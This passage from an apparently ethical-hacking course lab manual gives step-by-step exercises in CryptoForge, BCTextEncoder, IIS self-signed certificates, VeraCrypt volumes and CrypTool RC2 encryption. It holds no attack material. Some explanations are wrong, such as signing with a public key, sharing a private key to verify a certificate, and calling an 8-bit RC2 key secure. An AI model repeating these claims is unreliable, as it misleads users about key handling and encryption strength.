
The Enter Passphrase - CryptoForge Files dialog-box appears; type a password in the Passphrase field, retype it in the Confirm field, and click OK. The password used in this lab is qwerty@123.

Now, the file will be encrypted in the same location, and the old file will be deleted automatically.
No one can access this file unless he/she provides the password for the encrypted file. You will have to share the password with him/her through message, mail, or another means.

Let us assume that you shared this file through shared network drive (Z:\CEHv10 Module 20 Cryptography\Cryptography Tools\CryptoForge).
Use the Windows 2016 Server
Login with the credentials
To install CryptoForge, navigate to E:\CEHv10 Module 20 Cryptography\Cryptography Tools\CryptoForge and double-click CryptoForge.exe.
Follow the wizard driven installation steps to install CryptoForge.
Now, double-click the encrypted file to decrypt it and view its contents. Confidential.txt.cfe is located at E:\CEHv10 Module 20 Cryptography\Cryptography Tools\CryptoForge.
The Enter Passphrase - CryptoForge Files dialog-box appears; enter the password that you have provided to encrypt the file, and click OK. The password used in this lab is qwerty@123.

On entering the password, the file will be successfully decrypted. You may now double-click the file to view its contents. So far, we have seen how to encrypt a file and share it with the intended user. Now, let us see how to share an encrypted message with a user.
Close all the windows that were opened.
In Windows Server 2016, click Start icon (lower left corner of the desktop) and click CryptoForge Text.

CryptoForge Text main window appears, along with There is no default printer currently selected pop-up appears, click OK.
In the CryptoForge Text window, type a message, and click Encrypt from the toolbar.

The Enter Passphrase - CryptoForge Text dialog-box appears; type a password in the Passphrase field, retype it in the Confirm field, and click OK. The password used in this lab is test@123.

The message you type will be encrypted. Now, you need to save the file. Click File in the menu bar, and click Save

The Save As window appears; navigate to E:\CEHv10 Module 20 Cryptography\Cryptography Tools\CryptoForge, specify the file name as Credentials.cfd and click Save.
Now, let us assume that you shared the file through mapped network drive, and shared the password to decrypt the file in an email message or some other means.
Close the CryptoForge Text window.
Switch back to the Windows 10 Computer and navigate to navigate to Z:\CEHv10 Module 20 Cryptography\Cryptography Tools\CryptoForge. Observe the encrypted file in this location; double-click to open.
The CryptoForge Text window appears along with There is no default printer currently selected pop-up appears, click OK, displaying the message in encrypted format. Click Decrypt to decrypt it.

The Enter Passphrase - CryptoForge Text dialog-box appears; enter the password you used to encrypt the message in the Passphrase field, and click OK.
The CryptoForge Text window appears, displaying the message in plain-text format. Thus, you have used CryptoForge tool to encrypt and share files and messages with the intended person.
In real time, you may share sensitive information through email by encrypting data using CryptoForge.

On completion of the lab, close all the windows.
In this lab you have learned how to encrypt files and text.
Exercise 4: Encrypting and Decrypting the Data Using BCTextEncoder
BCTextEncoder simplifies encoding and decoding text data. Plain text data are compressed, encrypted and converted to text format, which can then be easily copied to the clipboard or saved as a text file.
Lab Scenario
To be an expert ethical hacker and penetration tester, you must have knowledge of cryptography functions.
Lab Objectives
This lab will give you experience on encrypting data and show you how to do it. It will teach you how to:
•Use Encode/decode text data encrypted with a password
Use the Windows 2016 Serve
Login with the credentials
To launch BCTextEncoder navigate to E:\CEHv10 Module 20 Cryptography\Cryptography Tools\BCTextEncoder and double-click BCTextEncoder.exe.
The main window of BCTextEncoder appears.
To encrypt the text, type the text in the clipboard and click Encode.

The Enter Password dialog-box appears; set the password (qwerty@123), and confirm it in the respective field. Click OK.

BCTextEncoder encodes the text and displays it in the Encoded Text section.
To decrypt the data, first you need to clean the Decoded plain text in the clipboard. Click Decode.
Enter password for encoding text dialog-box appears; enter the password (qwerty@123) in password field, and click OK.

Decoded plain text appears, as shown in the screenshot. This way, you need to encode the text while sending it to the intended user along with the password used for encryption. The user for whom the text is intended should have the BCTextEncoder application installed on his/her machine.
He/she will have to paste the encoded text in the Encoded text section and use the password you shared, to decode it to plain text.

On completion of the lab, close all the windows.
In this lab you have learned how to Encode/decode text data encrypted with a password.
Exercise 5: Creating and Using Self-Signed Certificate
Self-signed certificates are widely used for testing purposes. In self-signed certificates, user creates a pair of public and private keys using a certificate creation tool such as Adobe Reader, Java's keytool, Apple's Keychain, etc. and signs the document with the public key. The receiver requests the sender for the private key to verify the certificate. However, the certificate verification rarely occurs due to necessity of disclosing the private key. This makes self-signed certificates useful only in a self-controlled testing environment.
In cryptography and computer security, a self-signed certificate is an identity certificate signed by the same entity whose identity it certifies. However, the term has nothing to do with the identity of the person or organization that actually performed the signing procedure.
Lab Scenario
A self-signed certificate is an identity certificate signed by the same entity whose identity it certifies. In general, self-signed certificates are widely used for testing servers.
Lab Objectives
This lab will give you experience on how to create self-signed certificates.
Use the Windows 2016 Server
Login with the credentials
Before we start the lab, first we will check with our local sites whether they include a self-signed certificate. Launch a web browser, type https://www.goodshopping.com in the address bar, and press Enter. In this lab, we are using Google Chrome.
As we are using an https channel to browse, it displays a page stating that This site can’t be reached. As the site does not have a self-signed certificate, it displays a Not Found page. Close the web browser.
NOTE: If you use a different browser then screenshots will differ.

Launch Start menu by hovering the mouse cursor over the lower-left corner of the desktop. Scroll down for Windows Administrative Tools folder. Click Internet Information Services (IIS) Manager application to launch IIS Manager.

The Internet Information Services (IIS) Manager window appears; click the Machine name in the Connections pane, and double-click Server Certificates under IIS category.
NOTE: If the Do you want to get started with Microsoft Web Platform … pop-up appears, click Cancel.

In the Server Certificates wizard, click Create Self-Signed Certificate in the Actions pane (right-side).

The Create Self-Signed Certificate wizard appears; type a name in the Specify a friendly name for the certificate field.
Choose Personal in the Select a certificate store for the new certificate field drop-down list, and click OK.
NOTE: In this lab we are going to create self-signed certificate for our local website (www.goodshopping.com).

The New Self-Signed Certificate will display in the Server Certificates pane.

Expand the Sites node, and select Goodshopping in the Connections pane, and click Bindings in the Actions pane.

The Site Bindings wizard appears; click Add.

The Add Site Binding window appears; choose https from the Type: field drop-down list. Once you choose the https channel in the Port field, it will automatically changes to 443 (the channel on which HTTPS runs).
Choose the IP address in which the site is hosted, or leave the default setting. Specify the Host name www.example.com. In this lab, we are applying certificate for the Goodshopping site.
In the SSL certificate field, choose Goodshopping from the drop-down list, and click OK.
In the Site Bindings wizard, the newly created SSL certificate is added. Click Close.
Now, right-click the name of the site for which you have created the self-signed certificate, and click Refresh from the context menu. Minimize the IIS Manager window.
Open a browser (here, chrome), type https://www.goodshopping.com in the address bar, and press Enter. As we are using an https channel to browse, it displays a page stating that the connection is not private; click ADVANCED to proceed.
Click Proceed to www.goodshopping.com (unsafe).

Now you can see the Goodshopping webpage with ssl certificate assigned to it.

On completion of the lab, close all the windows.
In this lab you have learned how to create self-signed certificates.
Exercise 6: Basic Disk Encryption Using VeraCrypt
VeraCrypt is a software application used for on-the-fly encryption (OTFE). It is distributed without cost, and the source code is available. It can create a virtual encrypted disk within a file, or encrypt a partition or entire storage device.
Lab Scenario
Disk encryption encrypts every bit of data stored on a disk or a disk volume, thus preventing illegal access to data storage. Disk encryption is a technology, which protects the confidentiality of the data stored on disk by converting it into an unreadable code using disk encryption software or hardware, thus preventing unauthorized users from accessing it. Disk encryption provides confidentiality and privacy using passphrases and hidden volumes.
Lab Objectives
This lab will give you experience in encrypting data and show you how to do so. It will teach you how to:
•Create a virtual encrypted disk with a file
Use the Windows 2016 Server
Login with the credentials
Double-click VeraCrypt short-cut icon present on the desktop to launch.
The VeraCrypt main window appears; click Create Volume.

VeraCrypt Volume Creation Wizard window appears, select Create an encrypted file container to create a virtual encrypted disk within a file.
Click Next after selecting the radio button.

In the Volume Type wizard, select Standard VeraCrypt volume. This creates a normal VeraCrypt volume.
Click Next to proceed.

In the Volume Location wizard, click Select File….

The Specify Path and File Name window appears; navigate to the desired location (here, Desktop), provide the File name as MyVolume, and click Save.
After saving the file, the location of file containing the VeraCrypt volume is set; click Next
In the Encryption Options wizard, select the AES Encryption Algorithm and SHA-512 Hash Algorithm, and click Next.

In the Volume Size wizard, specify the size of the VeraCrypt container as 2 megabyte, and click Next.

The Volume Password wizard appears; provide a good password in the Password field, retype it in the Confirm field, and click Next. In this lab, the password used is qwerty@123.
NOTE: A VeraCrypt Volume Creation Wizard warning pop-up appears; click Yes.

Move your mouse as randomly as possible within the Volume Creation Wizard window for at least 30 seconds. Click Format.

After clicking Format, VeraCrypt will create a file called MyVolume in the provided location (here, Desktop). This file depends on the VeraCrypt container (it will contain the encrypted VeraCrypt volume). Depending on the size of the volume, it may take some time for volume creation.
Once the volume is created, a VeraCrypt Volume Creation Wizard dialog-box appears; click OK.

You have successfully created a VeraCrypt volume (file container). In the VeraCrypt Volume Creation wizard window, click Exit.
The VeraCrypt main window appears; select a drive (here, I:), and click Select File….

Select a VeraCrypt Volume window appears; navigate to C:\Users\Administrator\Desktop, click MyVolume, and click Open.
The window closes and you are returned to the VeraCrypt window. Click Mount.

The Enter Password dialog-box appears; type the password you specified earlier for this volume (in this lab, qwerty@123) in the Password input field, and click OK.

After the password is verified, VeraCrypt will mount the volume.

MyVolume has successfully mounted the container as a virtual disk (I:). The virtual disk is entirely encrypted and behaves like a real disk.
You can copy or move files to this virtual disk and they will be encrypted.
Create a text document on Desktop and rename it as Test. Open the text document and enter some text in it and then save it.

Copy the file from the Desktop, and paste it in I:. Close the window.
Switch to VeraCrypt window, click Dismount and then click Exit.

The I:\ located in This PC disappears.
INFO: This lab is used to demonstrate that, in cases of system hacks, if an attacker manages to gain remote access or complete access to the machine, he/she cannot find the encrypted volume-including its files-unless he/she is able to obtain the password. Thus, all sensitive information located on the encrypted volume is safeguarded.
On completion of the lab, close all the windows.
In this lab you have learned how to Create a virtual encrypted disk with a file.
Exercise 7: Basic Data Encryption Using CrypTool
CrypTool is a freeware program that enables you to apply and analyze cryptographic mechanisms. It has the typical look and feel of a modern Windows application. CrypTool includes every state-of-the-art cryptographic function and allows you to learn and use cryptography within the same environment.
Lab Scenario
To attain maximum network security, use strong encryption for all the traffic placed onto the transmission media, without considering its type and location. Attackers tend to focus on easy to compromise targets. If an attacker wants to break into encrypted network, he or she has to face decrypting a whole slew of encrypted packets, which is a difficult task. Therefore, the attacker is likely to move on to try and find another target that is easy to compromise or will simply abort the attempt. Use the latest encryption algorithms that provide strong security. To be an expert ethical hacker and penetration tester, you must have knowledge of cryptography functions.
Lab Objectives
This lab will give you experience on encrypting data and show you how to do so. It will teach you how to:
•Use encrypting/decrypting command
•Visualize several algorithms
•Calculate hash values and analysis
Use the Windows 2016 Server
Login with the credentials
Click Start (lower left corner of the desktop), click CrypTool folder to expand and click CrypTool.

The How to Start dialog-box appears; check Don’t show this message again, and click Close.
The main window of CrypTool appears; close the startingexample-en.txt window.
To encrypt data, click the File option from the menu bar and select New.

Type some content in the opened Unnamed1 Notepad of CrypTool. You will be encrypting this content.
Select Encrypt/Decrypt --> Symmetric (modern) --> RC2… in the Menu bar.

The Key Entry: RC2 dialog-box appears; select Key length (here, 8 bits) from the drop down list
Enter the key using hexadecimal characters (05) and click Encrypt.

The RC2 encryption of Unnamed1 notepad displays.

To save the file, click File in the menu bar, and select Save.
The Save As dialog-box appears; choose a location where you want to save the file (Desktop), specify a file name (Cry-RC2-Unnamed4.hex), and click Save.
A. Now, you can send this file to the intended person by email or any other means and provide him/her with the hex value, which will be used to decrypt the file.
B. To share the file, you may copy the encrypted file from the Desktop to E:\CEHv10 Module 20 Cryptography\Cryptanalysis Tools\CrypTool.
C. Assume that you are the intended recipient (working on Windows 10) of the Crypted file through the shared network drive.

Use the Windows 10 Computer
Login with the credentials
Navigate to the location Z:\CEHv10 Module 20 Cryptography\Cryptanalysis Tools\CrypTool, copy Cry-RC2-Unnamed1.hex file and save it to Desktop.
Click Start (lower left corner of the desktop), All Apps, click CrypTool folder to expand and click CrypTool.
The How to Start dialog-box appears; check Don’t show this message again, and click Close.
The main window of CrypTool appears; close the startingexample-en.txt window.
To decrypt data, click File in the menu bar, and select Open….
An Open dialog-box appears, select All files from the drop-down list, navigate to the location of the file (Desktop), select encrypted file and click Open.
Navigate to Encrypt/Decrypt --> Symmetric (modern) --> RC2… from the menu bar.

A. The Key Entry: RC2 dialog-box appears; select Key length (here, 8 bits) from the drop-down list.
B. Enter the hexadecimal key (05) that was used to encrypt the file and click Decrypt.
The decrypted text appears.

This way, files can be encrypted using CrypTool and shared with an individual in a secure manner, so that no one can intercept its data.
In this lab you have learned how to:
•Use encrypting/decrypting command
•Visualize several algorithms
•Calculate hash values and analysis